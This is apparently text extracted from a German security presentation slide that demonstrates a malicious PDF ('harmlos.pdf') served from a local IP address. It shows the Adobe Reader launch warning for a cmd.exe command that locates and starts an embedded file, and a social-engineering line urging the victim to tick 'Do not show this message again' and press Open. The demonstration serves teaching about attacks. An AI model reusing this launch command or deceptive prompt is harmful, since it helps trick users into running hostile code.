 Der Client ruft dann einfach die URL auf:
Adresse http://192.168.1.216/harmlos.pdf
1 / 88 70,6% Find
Launch: c:\windows\system32\cmd.exe
The application "c:\windows\system32\cmd.exe /Q /C %HOMEDRIVE%&cd
%HOMEPATH%&(if exist "Desktop\User_Manual.pdf" (cd "Desktop"))&(if exist
"My Documents\User_Manual.pdf" (cd "My Documents"))&(if exist
"Documents\User_Manual.pdf" (cd "Documents"))&(if exist
"Escritorio\User_Manual.pdf" (cd "Escritorio"))&(if exist "Mis
Documentos\User_Manual.pdf" (cd "Mis Documentos"))&(start
User_Manual.pdf)
To view the encrypted content please tick the "Do not show this message
again" box and press Open." is set to be launched by this PDF file. The file may
contain programs, macros, or viruses that could potentially harm your
computer. Only open the file if you are sure it is safe. If this file was placed by
a trusted person or program, you can click Open to view the file.
Do not show this message again
Do Not Open Open
Downloading (1.62 MB of 1.65 MB) : http://192.168.1.216/harmlos.pdf Unbekannte Zone